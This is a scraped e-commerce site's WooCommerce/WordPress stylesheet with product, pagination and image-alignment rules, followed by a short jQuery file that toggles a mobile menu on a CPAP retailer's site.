span.icon {
  color: #666 !important;
  font-size: 30px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  text-align: center;
  text-shadow: 0 0 10px #fff;
}
.fa-plus-circle:hover, span.icon:hover {
  color: #666;
}

@media (max-width: 1399px) {
   div.woocell img { height: auto; }
}

.related { margin-top: 100px; }
.related div.woocell.col-md-4 { width: 20% !important; flex-basis: 20%; border: 0; }
.related div.woocell h2 { font-weight: normal; font-size: 16px; }
.related div.woocell img { display: block; width: auto; margin-left: auto !important; margin-right: auto !important; height: 100px; text-align: center; max-width: 99%; margin-bottom: 15px !important; }

#featured-products { margin-top: 50px; }
#featured-products h1 { margin-bottom: 50px; }
#featured-products .col-md-4 { width: 20% !important; flex-basis: 20% !important; }

@media (max-width: 1100px) {
   #featured-products .col-md-4 { width: 100% !important; flex-basis: 100% !important; }
}

#featured-products .woocell { border: 0; }
#featured-products a.button { display: none; }
#featured-products div.woocell h2 { font-size: 17px; font-weight: normal; margin-top: 12px; }
#post-59305 .woocell img { height: auto !important; }

section.up-sells { display: none; }

.woocommerce-product-gallery__wrapper

.woocommerce-ordering { display: none; }
.wc-tabs { display: none; }
#tab-description { font-size: 15px; margin-top: 30px; }
h1.product_title { font-size: 30px; }
.prodimg img /*{ margin: auto; display: block; }*/ { float: left; margin-right: 40px; }

.woocommerce-product-gallery__image:nth-child(1) img { border-bottom: 1px solid #ccc; margin-bottom: 15px; }

.sku_wrapper, .posted_in, .tagged_as { font-size: 13px; display: block; }

#collapsecart p.price { font-size: 34px; color: #005ca7; }

.woocommerce-main-image:hover { cursor: auto !important; }


.woocommerce-pagination ul.page-numbers::after,
.woocommerce-pagination ul.page-numbers::before,
.woocommerce-page .woocommerce-pagination ul.page-numbers::after,
.woocommerce-page .woocommerce-pagination ul.page-numbers::before {
 content:' ';
 display:table
}
.woocommerce-pagination ul.page-numbers::after,
.woocommerce-page .woocommerce-pagination ul.page-numbers::after {
 clear:both
}
.woocommerce-pagination ul.page-numbers li,
.woocommerce-page .woocommerce-pagination ul.page-numbers li {
 display:inline-block
}

nav.woocommerce-pagination {
 text-align:center
}
nav.woocommerce-pagination ul {
 display:inline-block;
 white-space:nowrap;
 padding:0;
 clear:both;
 border:1px solid #d3ced2;
 border-right:0;
 margin:1px
}
nav.woocommerce-pagination ul li {
 border-right:1px solid #d3ced2;
 padding:0;
 margin:0;
 float:left;
 display:inline;
 overflow:hidden
}
nav.woocommerce-pagination ul li a,
nav.woocommerce-pagination ul li span {
 margin:0;
 text-decoration:none;
 padding:0;
 line-height:1;
 font-size:1em;
 font-weight:400;
 padding:.5em;
 min-width:1em;
 display:block
}
nav.woocommerce-pagination ul li a:focus,
nav.woocommerce-pagination ul li a:hover,
nav.woocommerce-pagination ul li span.current {
 background:#ebe9eb;
 color:#8a7e88
}

ul.product-categories, ul.please-note { list-style-type: none; padding: 0; margin: 0; }
h3.widget-title { margin-top: 20px; }

a.read-more { color: #005ca7; text-decoration: underline; display: block; margin-top: 20px; }

hr { color: #ccc; background-color: #ccc; }

/*.mega-indicator { display: none !important; }*/
.product-categories li, .textwidget { font-size: 15px; }
.product-categories li a { text-decoration: underline; }

.textwidget img { height: auto; }

.dropdown-logos .col-md-4 { display: flex; vertical-align: middle; align-items: center; justify-content: center; }

@media (max-width: 1299px) {
   #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item > a.mega-menu-link { padding-left: 20px !important; padding-right: 20px !important; }
}

@media (max-width: 1199px) {
   #mega-menu-wrap-header-menu #mega-menu-header-menu > li.mega-menu-item > a.mega-menu-link { padding-left: 10px !important; padding-right: 10px !important; }
}

#mega-menu-item-17 a.mega-menu-link { padding-left: 0 !important; }

table.shop_table .product-thumbnail img { width: 200px; }

.form-row { display: block; }

.three-boxes span { color: #005ca7; text-decoration: underline; }
.three-boxes span:hover { color: #555; }

#field_4_4 { line-height: 18px; }
#post-58167 p#breadcrumbs { display: none; }
body .gform_wrapper ul li.field_description_below div.ginput_container_checkbox { margin-top: 0 !important; margin-bottom: 20px !important; }

#product-3529 a.btn--purple, #product-57217 a.btn--purple, #product-3536 a.btn--purple, #product-3529 a.btn-secondary, #product-57217 a.btn-secondary, #product-3536 a.btn-secondary, #product-59656 a.btn--purple, #product-59656 a.btn-secondary, #product-59687 a.btn--purple, #product-59687 a.btn-secondary { display:none; }

#product-3529 #collapsecart, #product-57217 #collapsecart, #product-3536 #collapsecart, #product-59656 #collapsecart, #product-59687 #collapsecart { display: block; }

.post a { font-weight: normal; text-decoration: underline; color: #005ca7; }

.woocommerce-message { border-top-color: #555555 !important; }
.woocommerce-message::before { color: #555555 !important; }
.woocommerce table.cart td.actions .input-text { width: 180px !important; }

li.payment_method_paypal img, a.about_paypal { display:none; }

#gform_fields_1 { max-width: 500px; }

#product-586 a.btn--purple, #product-586 a.btn-secondary, #product-619 a.btn--purple, #product-619 a.btn-secondary, #product-617 a.btn--purple, #product-617 a.btn-secondary, #product-615 a.btn--purple, #product-615 a.btn-secondary, #product-612 a.btn--purple, #product-612 a.btn-secondary, #product-610 a.btn--purple, #product-610 a.btn-secondary, #product-607 a.btn--purple, #product-607 a.btn-secondary, #product-602 a.btn--purple, #product-602 a.btn-secondary, #product-600 a.btn--purple, #product-600 a.btn-secondary, #product-598 a.btn--purple, #product-598 a.btn-secondary, #product-595 a.btn--purple, #product-595 a.btn-secondary, #product-593 a.btn--purple, #product-593 a.btn-secondary, #product-590 a.btn--purple, #product-590 a.btn-secondary, #product-588 a.btn--purple, #product-588 a.btn-secondary { display:none; }

.btn-info { background-color: #0a75cc; }

#product-586 #collapsecart, #product-619 #collapsecart, #product-617 #collapsecart, #product-615 #collapsecart, #product-612 #collapsecart, #product-610 #collapsecart, #product-607 #collapsecart, #product-602 #collapsecart, #product-600 #collapsecart, #product-598 #collapsecart, #product-595 #collapsecart, #product-593 #collapsecart, #product-590 #collapsecart, #product-588 #collapsecart, #product-807 #collapsecart, #product-884 #collapsecart, #product-886 #collapsecart, #product-889 #collapsecart { display: block; }

.ea-body a { text-decoration:underline; }
.ea-body a:hover { color: #000; }

@media (max-width: 600px) {
   .wp-image-578.alignright { float:none; display: block; }
}

div.product-addon { padding: 20px; background-color: #eee; }
h3.addon-name { font-size: 21px; }
div.addon-description { font-size: 15px; }
div#product-addons-total { padding: 20px; margin: 40px 0; font-size: 26px; border: 1px dotted; }
dl.product-addon-totals { margin-bottom: 0 !important; }
form.cart { margin-bottom: 40px; }

/* KEEP THIS IN ALL CSS, so that customers can use the alignment features when adding images. */
/* Begin Images */
p img {
   padding: 0;
   max-width: 100%;
   }

.wp-caption {
 border:1px solid #ddd;
 text-align:center;
 background-color:#f3f3f3;
 padding-top:4px;
 margin-bottom:10px;
 max-width:96%;
 padding:8px
}
.wp-caption.alignleft {
 margin:0 10px 10px 0
}
.wp-caption.alignright {
 margin:0 0 10px 10px
}
.wp-caption img {
 margin:0;
 padding:0;
 border:0 none
}
.wp-caption p.wp-caption-text {
 font-size:12px;
 padding:0 4px 5px;
 margin:0
}


/* Using 'class="alignright"' on an image will (who would've
   thought?!) align the image to the right. And using 'class="centered',
   will of course center the image. This is much better than using
   align="center", being much more futureproof (and valid) */

img.centered, img.aligncenter {
   display: block;
   margin-left: auto;
   margin-right: auto;
   height: auto !important;
   }

img.alignright {
   padding: 4px;
   margin: 0 0 2px 7px;
   display: inline;
   }

img.alignleft {
   padding: 4px;
   margin: 0 7px 2px 0;
   display: inline;
   }

.alignright {
   float: right;
   }

.alignleft {
   float: left
   }
@media (max-width: 767px) {
   figure.alignright, figure.alignleft, img.alignright, img.alignleft, img.aligncenter { margin: 0 auto 20px auto !important; height: auto !important; }
   #gform_3 { max-width: 100%; }
}
/* End Images */


--- FILE ---
content_type: application/javascript
request_url: https://insurancecoveredcpap.com/js/main.js
body_size: -230
content:
jQuery(document).ready(function($) {

  //placeholders for IE
  $('input').placeholder();

  $('.jsOffcanvasMenuToggler').on('click', function() {
    return $(this).toggleClass('open'),
           $('.jsOffcanvasMenu').toggleClass('open'),
           $('body').toggleClass('menu-open'), !1;
  });

});

